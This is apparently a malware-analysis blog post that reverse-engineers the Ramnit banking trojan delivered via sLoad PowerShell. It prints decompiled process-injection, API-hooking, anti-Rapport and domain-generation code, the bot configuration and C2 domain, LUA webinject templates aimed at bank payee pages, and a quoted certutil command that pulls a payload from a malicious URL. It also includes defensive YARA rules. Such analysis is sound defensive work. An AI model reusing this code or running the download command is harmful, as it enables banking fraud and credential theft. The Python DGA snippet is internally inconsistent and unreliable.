# Let's Learn: Diving into the Latest "Ramnit" Banker Malware via "sLoad" PowerShell

vkremez.com/2018/08/lets-learn-in-depth-into-latest-ramnit.html

**Goal**: In-depth reverse engineering of the latest Ramnit banker from "sLoad" PowerShell malware. The focus of the analysis is on the Ramnit banker core functionality, its hooking engine, webinjects, process injection, and main configuration.

> @James_inthe_box @VK_Intel @malwrhunterteam @devnullek
> https://t.co/GTtUWWCNrc
> from certutil -decode s://lapweol[.me/sload/camfaq/faq.txt
> — JAMESWT (@JAMESWT_MHT) July 23, 2018

**Malware**:
Original Loader (436aaa1014e8528ed72c89c4bf74d14c)
rmnsoft.dll (304772c80b157a916c7041f2f15939fb)
hooker2 (625db8cd9536c91f5ee044c318a80fec)
-> x86 injected bot (73c95a2a9c9348f0b65de23a17f1790c)
-> x64 injected bot (f836f4949483071d80b59d47d8ce2bd9)

**Background**:
For while, I have been observing an interesting combination of sLoad PowerShell loader and the Ramnit banker malware targeting customers of Italian and United Kingdom financial institutions. In one of the most recent campaigns, Ramnit was distributed via sload. The chain is very interesting on its own and includes including PowerShell loader with slightly modified PowerShell empire "invoke-ReflectivePEInjection," certutil, and wscript execution. The malware chain is available to review at Any App Run.
Ramnit is one of the oldest bankers on the financial cybercrime ecosystem dating back to 2010. Originally, started as a worm spreader, the malware acquired the banker capabilities after its developers adopted the leaked Zeus source code 2.0.8.9 converting it into a full-fledged banking Trojan.
Ramnit banker somehow survived the Europol takedown in 2015 and remained active since 2016. It is notable, however, with the disappearance of the Ramnit version known as "demetra," which was distributed via Rig Exploit Kit and "Seamless" gate.
The latest campaigns leverage a Ramnit version adding LUA webinject-style as well relying on screenshot capturing functionality for account takeover fraud (ATO).
**Outline:**```
I. Ramnit Main DLL "rmnsoft.dll"
A. Main Bot Configuration
B. Ramnit Domain Generation Algorithm (DGA)
II. Ramnit Webinject DLL "hooker2.dll"
A. Browser Setting "Relax" and Inject Setup
B. Process Injection: Resource "BIN" x86 or x64
III. x86/x64 Injected Bot
A. Ramnit Hooking Engine
B. Ramnit Anti-Rapport
C. LUA Webinject Structure
V. Yara Signatures
A. Yara: Ramnit Main DLL "rmnsoft.dll"
B. Yara: Ramnit Webinject DLL "hooker2.dll" (With Resource x86 and x64 Bot)
VI. Appendix
A. Ramnit Hooked API
B. LUA Webinject
C. Ramnit DGA Code (Pseudo) in Python
```

### Analysis:

### I. Ramnit Main DLL "rmnsoft.dll"

The main module of the Ramnit banker is called internally "rmnsoft.dll." This module is responsible for execution of various commands and essentially remained unchanged for the past 6 years. It is well-documented by various researchers. The module also used for central communication between other modules and Ramnit core thread execution.

The module contains the following exports:

- _CryptoCheckSignMessage@24
- Start
- Stop

| Command Name | Type | Description |
| --- | --- | --- || | | |
|---|---|---|
| getexec | command_type=1 | Download, save, and launch an executable file from a URL given by the Ramnit Command-and-Control (C2) infrastructure. |
| kos | command_type=2 | Kill operating system or shut down the system via ntdll.dll:NtShutdownSystem and ExitWindowsEx |
| screen | command_type=3 | Take screenshots and save it locally via Gdiplus.dll and GdipSaveImageToStream |
| update | command_type=4 | Download the latest Ramnit malware from the C2 |
| cookies | command_type=5 | Retrieve local cookies from Windows Internet Explorer, Firefox, Opera, Safari, Chrome, Flash SOL |
| removecookies | command_type=6 | Delete cookies from the system in order to force the victim to log in again and collect the data |

**A. Main Bot Configuration**

Following reported CERT.PL Ramnit structure outlined in the blog, this specific Ramnit has the main configuration as follows:

| Config | Value |
|---|---|
| botnet_name | '23.04_443' |
| rc4_key | 'fB1oN5frGqf' |
| md5_magic | 'fE4hNy1O' |
| dga_seed | '2538799770' |
| dga_no | '100' |
| port | '443' |
| hardcoded_domain | 'heoxhliqbug[.]eu' |
| dga_tlds | '.eu' |

The malware communicates to the command and control server leveraging the hardcoded MD5: 'f054bbd2f5ebab9cb5571000b2c50c02' for data structucture as part of the check-in.

**B. Ramnit Domain Generation Algorithm (DGA)**

All the DGA structs are present in the beginning .data section as reported. The domain generation algorithm involves only one ".eu" top level domain (TLD) with the unchanged rest of the other logic as reported by CERT.PL. Ramnit leverages linear congruential generator (LCG) for pseudo-random generation (thanks to @nazywam for the previous coverage!). The pseudo-coded C++ DGAdomain function is as follows:```
int __stdcall dga_add_domain_eu(int dga_seed, LPSTR lpString1)
{
  LCG_DGA(dga_seed, 12u);
  v6 = v2;
  v3 = lpString1;
  do
    *v3++ = LCG_DGA(v2, 25u) + 'a';
  while ( v4 != 1 );
  *v3 = 0;
  lstrcatA(lpString1, a_eu);                    // ".eu"
  return (v6 * (unsigned __int64)(unsigned int)dga_seed >> 0x20) + v6 * dga_seed;
}
```

The "rmnsoft.dll" also reaches out to the following domains to check connectivity:
-> 'websearch[.]com:80'
-> 'info[.]com:80'
-> 'baidu[.]com:80'

**II. Ramnit Webinject DLL "hooker2.dll"**

The main module responsible for process injection and hooking of various browser APIs is called internally “hooker2.dll.” The exports are as follows:

| Ordinal | Export |
|---|---|
| 00000001 | CommandRoutine |
| 00000002 | ModuleCode |
| 00000003 | StartRoutine |
| 00000004 | StopRoutine |

It is notable, however, that the unpacked version contains two resources with the original language artifacts set up to “Russian."

| Resource Type | Name | Signature | Bit | Language |
|---|---|---|---|---|
| BIN | 102 | Executable | (cpu: 32-bit) | Russian |
| BIN | 103 | Executable | (cpu: 64-bit) | Russian |

Primarily, this module is responsible for editing and disabling protected browser settings and injecting a 32-bit or 64-bit payload into the browser.### A. Browser Setting "Relax" and Inject Setup

The process injection functions targets four browsers from Microsoft Edge to Google Chrome.

The pseudocoded C++ function is as follows:```
///////////////////////////////////////////////////////////////////
/////////////////// Ramnit Main Browser Setup and Injection ///////
///////////////////////////////////////////////////////////////////
char __thiscall process_injection_main(char *this, int a2)
{

  v3 = 0;
  v4 = this;
  dwProcessId = 0;
  func6(&StartupInfo.lpReserved, 0, 64);
  StartupInfo.cb = 68;
  ProcessInformation = 0i64;
  func6(&pszPath, 0, 260);
  v5 = GetShellWindow();
  GetWindowThreadProcessId(v5, &dwProcessId);
  v6 = func_str_iter((int **)v4, (char *)(a2 + 36));
  if ( !v6 )
    return v3;
  if ( v6 == 2 )
  {
    if ( MicrosoftEdge_processfinder(v2) )
    {
      SHGetSpecialFolderPathA(0, &pszPath, 38, 0);
      lstrcatA(&pszPath, "\\Internet Explorer\\iexplore.exe");
      // Create process with CREATE_SUSPENDED flag

if ( CreateProcessA(0, &pszPath, 0, 0, 0, 0x4000000u, 0, 0, &StartupInfo,
&ProcessInformation) )
      {
        v8 = ProcessInformation.dwProcessId;
        *(_DWORD *)(a2 + 8) = ProcessInformation.dwProcessId;
        if ( write_process_inj(v8, 0xF36BAC23, 0) )
        {
          v3 = 1;
          Sleep(2000u);
LABEL_22:
          set_thread_exec(v7, *(_DWORD *)(a2 + 8));
          return v3;
        }
      }
    }
    return v3;
  }
  if ( v6 == 4 )
    return v3;
  if ( v6 == 1 )
  {
LABEL_21:
    v3 = 1;
    goto LABEL_22;
  }
  if ( v6 != 5 )
  {
    if ( v6 != 3 || dwProcessId != *(_DWORD *)(a2 + 24) )
      return v3;
``````
    if ( mozilla_profile_writer() )
    {
      reg_query_main(
        v10,
        "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\App Paths\\firefox.exe",
        (unsigned int)&pszPath);
      func4(*(_DWORD *)(a2 + 8), v4 + 8);
      // Create process with CREATE_SUSPENDED flag

if ( CreateProcessA(0, &pszPath, 0, 0, 0, 0x4000000u, 0, 0, &StartupInfo,
&ProcessInformation) )
      {
        v11 = ProcessInformation.dwProcessId;
        *(_DWORD *)(a2 + 8) = ProcessInformation.dwProcessId;
        write_process_inj(v11, 0xF36BAC23, 0);
      }
    }
    get_str_func(*(_DWORD *)(a2 + 8), (int)"LdrLoadDll", v10, 0xBB49);
    get_str_func(*(_DWORD *)(a2 + 8), (int)"BaseThreadInitThunk", v12, 0xBB49);
    goto LABEL_21;
  }
  if ( dwProcessId == *(_DWORD *)(a2 + 24) )
  {
    reg_query_main(v7, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\App
Paths\\chrome.exe", (unsigned int)&pszPath);
    if ( !set_chrome_pref(v2)
      || (func4(*(_DWORD *)(a2 + 8), v4 + 8),
          lstrcatA(&pszPath, " --disable-http2 --disable-quic --disk-cache-size=1"),
          Sleep(1000u),
          // Create process with CREATE_SUSPENDED flag

CreateProcessA(0, &pszPath, 0, 0, 0, 0x4000000u, 0, 0, &StartupInfo,
&ProcessInformation))
      && (*(_DWORD *)(a2 + 8) = ProcessInformation.dwProcessId,
          Sleep(1000u),
          write_process_inj(*(_DWORD *)(a2 + 8), 0xF36BAC23,
ProcessInformation.hProcess)) )
    {
      v3 = 1;
      ZwMapViewOfSection_func(v9, *(_DWORD *)(a2 + 8));
      goto LABEL_22;
    }
  }
  return v3;
}
```

Ramnit sets up the following preferences that are meant to "relax" Mozilla browser security and write changes to .ini and user[.]js preferences files locally.

```
"pref(\"privacy.trackingprotection.pbmode.enabled\", false);"
"pref(\"browser.cache.disk.enable\", false);"
"pref(\"browser.cache.disk.smart_size.enabled\", false);"
"pref(\"browser.cache.disk.capacity\", 0);");
"pref(\"network.http.spdy.enabled.http2\", false);"
```In addition, the malware attempts to "relax" Google Chrome via "--disable-http2 --disable-quic --disk-cache-size=1" setup.

**B. Process Injection: Resource "BIN" x86 or x64**

The process injection works as follows leveraging usual WriteProcessMemory API after obtaining access to the resource section and pulling the appropriate binary (either a 32-bit or 64-bit one) and injecting into the browser of choice.

The pseudo-coded C++ function is as follows searching the loaded resource for "0x5A4D" and "0x4550," "MZ" and "NT" headers, respectively to load the actual binary:```
/////////////////////////////////////////////////////////////////////
/////////////////// Ramnit Simplified Process Injection ///////////
/////////////////////////////////////////////////////////////////////
char __stdcall write_process_inj(DWORD dwProcessId, int a2, HANDLE hProcess)
{
  v3 = hProcess;
  v4 = 0;
  flOldProtect = 0;
  _mm_storel_pd((double *)lpBaseAddress, 0i64);
  NumberOfBytesRead = 0;
  v5 = 0x7D0;
  if ( v3 || (v3 = OpenProcess(0x1FFFFFu, 0, dwProcessId)) != 0 )
  {
    if ( check_if_x64(0, v3) || !(dword_10064B98 & 1) )
    {
      GlobalFree_0(lpBaseAddress);
      if ( !*(_QWORD *)lpBaseAddress )
        goto LABEL_29;
      ReadProcessMemory(v3, lpBaseAddress[0], &Buffer, 0x40u, &NumberOfBytesRead);
      if ( !NumberOfBytesRead )
        goto LABEL_29;
      if ( Buffer != 23117 )
        goto LABEL_29;
      v9 = (char *)lpBaseAddress[0] + v21;
      ReadProcessMemory(v3, (char *)lpBaseAddress[0] + v21, &v18, 0xF8u,
&NumberOfBytesRead);
      if ( !NumberOfBytesRead )
        goto LABEL_29;
      if ( v18 != 17744 )
        goto LABEL_29;
      if ( v19 == a2 )
        goto LABEL_29;
      dwProcessIdb = v9 + 8;
      if ( !VirtualProtectEx(v3, v9 + 8, 4u, 4u, &flOldProtect) )
        goto LABEL_29;
      WriteProcessMemory(v3, dwProcessIdb, &a2, 4u, &NumberOfBytesRead);
      VirtualProtectEx(v3, dwProcessIdb, 4u, flOldProtect, &NumberOfBytesRead);
    }
    else
    {
      GlobalFree_0(lpBaseAddress);
      v6 = lpBaseAddress[0];
      v7 = lpBaseAddress[1];
      if ( !*(_QWORD *)lpBaseAddress )
      {
        do
        {
          if ( !v5 )
            break;
          Sleep(100u);
          v11 = 0;
          v5 -= 0x64;
          GlobalFree_0(lpBaseAddress);
          v6 = lpBaseAddress[0];
          v7 = lpBaseAddress[1];
``````
        }
        while ( !*(_QWORD *)lpBaseAddress );
        if ( !__PAIR__((unsigned int)v6, (unsigned int)v7) )
          goto LABEL_29;
      }
      if ( !ReadProcessMemory_0((HANDLE)v6, v7, (LPVOID)0x40,
(DWORD)&NumberOfBytesRead, v11) )
        goto LABEL_29;
      if ( !NumberOfBytesRead )
        goto LABEL_29;
      if ( Buffer != 0x5A4D )               // Check for "MZ" header "0x5A4D"
        goto LABEL_29;
      v8 = *(_QWORD *)lpBaseAddress + v21;
      hProcess = (HANDLE)((unsigned __int64)(*(_QWORD *)lpBaseAddress + v21) >> 32);
      if ( !ReadProcessMemory_0(
              (char *)lpBaseAddress[0] + v21,
              (LPCVOID)HIDWORD(v8),
              (LPVOID)0x108,
              (DWORD)&NumberOfBytesRead,
              v12) )
        goto LABEL_29;
      if ( !NumberOfBytesRead )
        goto LABEL_29;
      if ( v13 != 0x4550 )                 // Check NT header signature "0x4550"
        goto LABEL_29;
      if ( v14 == a2 )
        goto LABEL_29;
      dwProcessIda = (void *)(v8 + 8);
      hProcess = (char *)hProcess + __CFADD__((_DWORD)v8, 8);
      if ( !VirtualProtectEx_0((HANDLE)(v8 + 8), hProcess, 4u, (DWORD)&flOldProtect,
v15)
        || !WriteProcessMemory_0(dwProcessIda, hProcess, (LPVOID)4,
(DWORD)&NumberOfBytesRead, v16)
        || !VirtualProtectEx_0(dwProcessIda, hProcess, flOldProtect,
(DWORD)&NumberOfBytesRead, v17) )
      {
        goto LABEL_29;
      }
    }
    v4 = 1;
LABEL_29:
    CloseHandle(v3);
  }
  return v4;
}
```

In addition to the usual ntdll.dll:LdrLoadDll and user32:TranslateMessage hooks, Ramnit hooks the various browser API (see Appendix), including Google Chrome, which was one of the non-exported API hooks from "chrome.dll" that was hooked differently by the malware developers. More specifically, Ramnit searches ".text" section of the Chrome dll. In memory, the malware checks for various SSL read and write functions.
The main banker hooking function is as follows:```
///////////////////////////////////////////////////////////////////
/////////////// Ramnit Main Web Hooker Serve Function /////////////
///////////////////////////////////////////////////////////////////
HLOCAL Main_Browser_Hooker_func()
{
  GetModule(InternetExplorer_function_array, "wininet.dll");
  GetModule(Mozilla_Firefox_function_array, "nss3.dll");
  Google_Chrome_Hook();
  Internet_Explorer_Hook();
  return FireFox_Hook();
}
```

### III. x86/x64 Injected Bot

Finally, Ramnit injects an either 32-bit (x86) or 64-bit (x64) executable into the webbrowser process.

#### A. Ramnit Hooking Engine

Essentially, Ramnit hooking engine works to set up hooks for API calls of interest.Additionally, it has a routine to deal with non-exported API hooks for "chrome.dll."

```
CreateHook_API(const CHAR DLL_name, int original_function_name,\
 int myHook_function,  int address_of_original_function)
```

By and large, Ramnit banker hooking engine works via overwriting the basic API with the redirect functions with the "**0xe9**" opcode for a jump with 32-bit relative offset with trampoline function and the write hook call with VirtualProtectEx API to make sure the function has 0x40 (PAGE_EXECUTE_READWRITE) property. Additionally, it attempts to conceal detection of this hooking technique via prepending NOP and/or RETN.```
//////////////////////////////////////////////////////////////////
/////////////// Ramnit Hook Install Function //////////////////////
//////////////////////////////////////////////////////////////////
signed int __thiscall Hook_Function_Ramnit(char *func_name, int myHook_function, int
*function_address)
{
  char *original_function;
  char *current_func_id_thread;
  int v5;
  char jump_len;
  signed int result;
  SIZE_T v8;
  void *trampoline_lpvoid;
  int v10;
  int v11;
  unsigned __int8 jmp_32_bit_relative_offset_opcode;
  int relative_offset;
  DWORD flOldProtect;

  original_function = func_name;
  current_func_id_thread = func_name + 0x24;
  iter_func(func_name + 0x24, 0x90, 0x23);
  if ( function_address )                       // Attempts to prepend "0x90" (nop)
or "0xC3" (retn) to jump length to avoid basic hooking detect
    jump_len = walker_byte_0(*(_BYTE **)(original_function + 1),
(int)current_func_id_thread, v5);
  else
    jump_len = 5;                               // jump_length_trampoline -> 5
  original_function[5] = jump_len;
  if ( !jump_len )
    goto LABEL_12;                              // Setting up the trampoline buffer
  write_hook_iter((int)(original_function + 6), *(_BYTE **)(original_function + 1),
(unsigned __int8)jump_len);
  if ( function_address )
    *function_address = (int)current_func_id_thread;
  relative_offset = myHook_function - *(_DWORD *)(original_function + 1) - 5;
  v8 = (unsigned __int8)original_function[5];
  trampoline_lpvoid = *(void **)(original_function + 1);
  jmp_32_bit_relative_offset_opcode = 0xE9u;    // "0xE9" -> opcode for a jump with a
32bit relative offset
  if ( VirtualProtectEx((HANDLE)0xFFFFFFFF, trampoline_lpvoid, v8, 0x40u,
&flOldProtect) )// Set up the function for "PAGE_EXECUTE_READWRITE" w/
VirtualProtectEx
  {
    v10 = *(_DWORD *)(original_function + 1);
    v11 = (unsigned __int8)original_function[5] - (_DWORD)original_function - 0x47;
    original_function[66] = 0xE9u;
    *(_DWORD *)(original_function + 0x43) = v10 + v11;
    write_hook_iter(v10, &jmp_32_bit_relative_offset_opcode, 5);// -> Manually write
the hook
    VirtualProtectEx(                           // Return to original protect state
      (HANDLE)0xFFFFFFFF,
      *(LPVOID *)(original_function + 1),
      (unsigned __int8)original_function[5],
      flOldProtect,
``````
      &flOldProtect);
    result = 1;
  }
  else
  {
LABEL_12:
    result = 0;
  }
  return result;
}
```

When the Ramnit banker hooks the function, it enters the new hooked one and grabs various variables while passing control to the original one when the hooked function concludes.

```
// RAMNIT  HttpSendRequestA Hook
HttpSendRequestA_dword = createHookAPI(
                           Wininet_dll,
                           (int)"HttpSendRequestA",
                           (int)myHttpSendRequestexA,
                           (int)&original_address_HttpSendRequestA);
```

```
// RAMNIT  myHttpSendRequestexA new function
int __stdcall myHttpSendRequestexA
(void *hRequest, const char *lpszHeaders, int dwHeadersLength, LPLONG lpOptional,
 LPLONG dwOptionalLength)
{

  headerLen = (struct _RTL_CRITICAL_SECTION *)dwHeadersLength;
  if ( dwHeadersLength == 0xFFFFFFFF )
    headerLen = (struct _RTL_CRITICAL_SECTION *)strlen(lpszHeaders);
  dwOptionLen = (struct _RTL_CRITICAL_SECTION *)dwOptionalLength;
  lpOptional_val = lpOptional;
  hook_data_processor_func(
    v5,
    (struct _RTL_CRITICAL_SECTION *)dwOptionalLength,
    (int)headerLen,
    (int)lpOptional,
    (int)dwOptionalLength);
  dwHeadersLength = http_processor(v5, dwOptionLen, headerLen, (int)dwOptionLen);
  if ( dwHeadersLength )
  {
    func_cleaner((int)&v12, (_DWORD **)&dwHeadersLength);
    lpOptional_val = v13;
  }
  InterlockedIncrement_0(v11);
  original_HttpSendRW_function = original_address_HttpSendRequestA(hRequest,
 lpszHeaders, headerLen);
  InterlockedDecrement_0(lpOptional_val);
  HttpAddRequestHeadersA_lasterr(hRequest);
  return original_HttpSendRW_function;
}
```

### B. Ramnit Anti-Rapport

The malware also implements functionality that is meant to walk the stack and suspend threads related to "RapportGP.dl" DLL. The malware leverages "DbgHelp.dll" library andrelevant API calls such as StackWalk64, SymGetModuleBase64, and SymFunctionTableAccess64.```
////////////////////////////////////////////////////////////////////
///////////// Ramnit Anti-Rapport SuspendThread Function ///////////
////////////////////////////////////////////////////////////////////
char anti_rapport()
{
  qmemcpy(&storage_allocated, &loc_100FCD4C, 0x19u);
  return_handle_to_rapport_gp = GetModuleHandleA("RapportGP.dll");
  if ( return_handle_to_rapport_gp
    && ((ret_handle = GetModuleHandleA("DbgHelp.dll")) != 0
|| (ret_handle = LoadLibraryA("DbgHelp.dll")) != 0)
    && (StackWalk64 = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD,
_DWORD, _DWORD, _DWORD, _DWORD))
GetProcAddress(ret_handle, "StackWalk64"),
        SymGetModuleBase64 = GetProcAddress(ret_handle, "SymGetModuleBase64"),
        SymFunctionTableAccess64 = GetProcAddress(ret_handle,
"SymFunctionTableAccess64"),
        StackWalk64) )
  {
    get_to_rapp = (int)return_handle_to_rapport_gp + *((_DWORD
*)return_handle_to_rapport_gp + 0xF);
    if ( *(_DWORD *)get_to_rapp == 0x4550 )     // PE = 0x4550 - Win32/NT signature.
    {
      v11 = 0;
      if ( *(_WORD *)(get_to_rapp + 6) > 0u )
      {
        rapp_text = get_to_rapp + 0xF8;
        while ( lstrcmpA((LPCSTR)rapp_text, ".text") )
        {
          rapp_text += 0x28;
          if ( ++v11 >= *(_WORD *)(get_to_rapp + 6) )
            goto LABEL_20;
        }
       ....
          do
          {
            thread_walker_suspender(Rapport_text_Ldr, rapport_text);
////////////////////////////////////////////////////////////////////
////////////// Ramnit Thread Suspender StackWalk Simplified ////////
////////////////////////////////////////////////////////////////////
openthread_handle = OpenThread(0x1FFFFFu, 0, te.th32ThreadID);
        if ( openthread_handle )
        {
          mm_shuffle_epi32_func(&Context.Dr0, 0, 0x2C8);
          Context.ContextFlags = 0x1003F;
          if ( GetThreadContext(openthread_handle, &Context) )
          {
            mm_shuffle_epi32_func(&v16, 0, 256);
            rapport_ldr_location_3 = rapport_ldr_location_2;
            Context_Eip[0] = Context.Eip;
            Context_Ebp = Context.Ebp;
            Context_Eip[1] = 0;
            v17 = 3;
            v19 = 0;
            v20 = 3;
            context_Esp = Context.Esp;
``````
            v22 = 0;
            v23 = 3;
            do
            {
              if ( StackWalk64 )
              {
                SymGetModuleBase64_func = SymGetModuleBase64;
                SymFunctionTableAccess64_func = SymFunctionTableAccess64;
                getcurrentproc_handle = GetCurrentProcess();
                if ( !StackWalk64(
                        0x14C,
                        getcurrentproc_handle,
                        openthread_handle,
                        Context_Eip,
                        &Context,
                        0,
                        SymFunctionTableAccess64_func,
                        SymGetModuleBase64_func,
                        0) )
                  break;
                if ( !Context_Eip[1]
                  && Context_Eip[0] >= rapport_ldr_location_3
                  && *(_QWORD *)Context_Eip <= (unsigned
__int64)len_location_rapport_1 )
                {
                  SuspendThread(openthread_handle);
                }
              }
```

### C. Ramnit LUA Webinject Structure

The malware utilizes interesting LUA-coded webinjects with different setups with the developer comments including "*damn lua... in 5.3 bit are depricated or im govnocoder (sic!)* ("badcoder" from Russian. -VK). Some of the core logic and setup are provided below.

## V. Yara Signatures

### A. Ramnit Main DLL "rmnsoft.dll"```
import "pe"

rule crime_win32_ramnit_rmnsoft_dll {
   meta:
      description = "Detects latest Ramnit rmnsoft.dll from sLoad"
      author = "@VK_Intel"
      date = "2018-08-03"
      hash1 = "7f054300fa64e7bcdec7f5538876e6008d6164f21ff21c6375e36dfe04a63412"
   strings:
      $s1 = "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\App Paths\\Opera.exe"
fullword ascii
      $s2 = "%APPDATA%\\Apple Computer\\Safari\\Cookies\\Cookies.plist" fullword
ascii
      $s4 = "rmnsoft.dll" fullword ascii
      $s5 = "%APPDATA%\\Mozilla\\Firefox\\" fullword ascii
      $s6 = "%APPDATA%\\Opera\\" fullword ascii
      $s7 = "HTTPMozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)" fullword
ascii
      $s8 = "\"ntdll.dll" fullword ascii
      $s11 = "multipart/*boundary={*}application/x-www-form-
urlencodedtext/plainname=\"{*}\"{*}https://http://" fullword wide
      $s12 = "websearch.com:80" fullword ascii
      $s13 = "User-Agent:{*}" fullword wide
      $s14 = "complete.dat" fullword ascii
      $s15 = "info.com:80" fullword ascii
      $s16 = "baidu.com:80" fullword ascii
      $s17 = "\\profile\\cookies4.dat" fullword ascii
      $s19 = "C:\\WINDOWS\\Application Data\\Mozilla\\Firefox\\" fullword ascii
      $s20 = "\\cookies.txt" fullword ascii
   condition:
      ( uint16(0) == 0x5a4d and
         filesize < 300KB and
         pe.imphash() == "291ff87948e45914424cec9510c297da" and pe.exports("Start")
      and pe.exports("Stop") and pe.exports("_CryptoCheckSignMessage@24") and
         ( 8 of them )
      ) or ( all of them )
}
```

**B. Ramnit Webinject DLL "hooker2.dll" (With Resource x86 and x64 Bot)**```
rule crime_win32_64_ramnit_hooker_dll_binary {
   meta:
      description = "Detects Ramnit latest hooker2.dll with embedded two (x86/x64)
resources. The detection is across all 3 components"
      author = "@VK_Intel"
      date = "2018-08-05"
      hash1 = "d817fcf2a2e4a6e6e5b8f130d97a476b7e77697587dc5490a7241e571edd171e"
      hash2 = "51ce5faa14ce6e496ccc0c71ff051740452e347bea0d343445c1993f36b79931"
      hash3 = "23a2a8777b343d2fb68536387dda9e122c80d4a77c955bd1985b7f9239c09f7c"
   strings:
      $s2 = "RapportGP.dll" fullword wide
      $s5 = "aswhook.dll" fullword wide
      $s6 = "No row to get a column from. executeStep() was not called, or returned
false." fullword ascii
      $s7 = "NtCreateEvent NtCreateMutant NtCreateSemaphore NtCreateUserProcess
NtMapViewOfSection NtOpenEvent NtOpenMutant NtOpenSemaphore N" ascii
      $s8 = "GetRemoteInject" fullword ascii
      $s9 = "!\\?.dll;!\\..\\lib\\lua\\5.3\\?.dll;!\\loadall.dll;.\\?.dll" fullword
ascii
      $s10 = "sub-select returns %d columns - expected %d" fullword ascii
      $s11 = "SELECT sql FROM \"%w\".sqlite_master WHERE type='table'AND
name<>'sqlite_sequence' AND coalesce(rootpage,1)>0" fullword ascii
      $s12 = "0 && \"Attempting to pause parser in error state\"" fullword wide
      $s13 = "User-Agent-Session: " fullword wide
      $s14 = "invalid character in content-length header" fullword ascii
      $s15 = "too many arguments on %s() - max %d" fullword ascii
      $s16 = "--- REAL HEADERS ---" fullword wide
      $s17 = "tQueryInformationProcess NtResumeThread NtWriteVirtualMemory
ZwCreateEvent ZwCreateMutant ZwCreateSemaphore ZwCreateUserProcess " ascii
      $s18 = "unexpected content-length header" fullword ascii
   condition:
      ( uint16(0) == 0x5a4d and
        filesize < 9000KB and ( 8 of them )
      ) or ( all of them )
}
```

### VI. Appendix:

### A. Ramnit Hooked API

Internet Explorer:

```
InternetReadFile
HttpSendRequestExA
HttpSendRequestExW
HttpSendRequestA
HttpSendRequestW
InternetOpenUrlA
InternetOpenUrlW
InternetCloseHandle
HttpOpenRequestA
HttpOpenRequestW
InternetWriteFile
InternetQueryDataAvailable
InternetReadFileExA
InternetReadFileExW
```Mozilla Firefox:

```
PR_OpenTCPSocket
PR_Close
PR_Write
PR_Read
PR_GetError
PR_GetNameForIdentity
```

Google Chrome:

```
SSL_read
SSL_write
```

user32.dll:

```
TranslateMessage
```

ntdll.dll:

```
LdrLoadDll
```

### B. LUA Webinject

### 1. Webinject Setup Syntax

```
bankLog = {
  url = "%BANKURL%",
  req_type = get_type + log_type,
  modification_arrays = {
    [1] = {
            data_before = [[<div class="inner"><p><strong><p>]],
            data_inject = [[]],
            data_after =  [[</p><p>We]]
          }
  }
};
```

### 2. Webinject POST

```
bankPOST = {
  url = "%BANKURL%",
  req_type = post_type, -- Post only
  command = VAR,
  vars = {
 ["tlda"] = "pnlSetupNewPayeePayaPerson%3AfrmPayaPersonArrangement%3AstrBen\
+"AccountNumber"
  }
};
```

### 3. Webinject Variables

```
get_type, post_type, log_type = 1, 2, 4;
local log_type_bit_order = 3;
``````
-- damn lua...  in 5.3 bit are depricated or im govnocoder
allow_report, not_allow_report, screen_report = 1, 0, 2;
local content_types = { "javascript", "text", "application"};
```

### 4. WebFilters

```
local WebFilters = {
  -- Put filters for reports here
  --"~*unicredit[.]it*", -- Do not use screens on urls from here. Not tested
currently
  --"~*banking4you*",
 "*recruiter*",
 "*employer*",
 "*job*",
 "*facebook[.]com/login.php*",
 "*login.live[.]com*",
 "*twitter[.]com/login*",
 "*accounts.google[.]com*",
 "*mail[.]ru*",
 "!http://*",
 "!sessioncam[.]com*",
 "!netflix[.]com*",
 "!facebook[.]com*",
 "!google[.]com*",
 "!lampoilbro[.]eu",
 "!youtube[.]com",
 "!criteo[.]com",
 "!doubleclick[.]net",
 "!analytics[.]com",
 "!urs.microsoft[.]com",
 "!zynga[.]com"
};
```

### 5. ScreenshotsContainer

```
local ScreenshotsContainer = {
  -- Put urls for screenshots here
  "*mail[.]ru*",
  "*Redacted_UK_Financial_Institutions_URL*",
};
```

### C. Ramnit DGA pseudo-function Python function```
# https://www.cert.pl/en/news/single/ramnit-in-depth-analysis/
seed = '2538799770'
tld = ".eu"

def lcg(a1, a2):
  return 16807 * (a1 % 127773) - 2836 * (a1 / 127773) % a2

def dga(seed, tld):
  domain = ""
  new_seed = rng(seed, 12)
  seed_after_length = new_seed

  for i in range(domain_length):
    c, new_seed = rng(new_seed, 25)
    domain += chr(c + ord('a'))

  seed *= seed_after_length
  seed = ((seed >> 32) + (seed & 0xffffffff)) & 0xffffffff
  domain += tld

  return domain, seed
```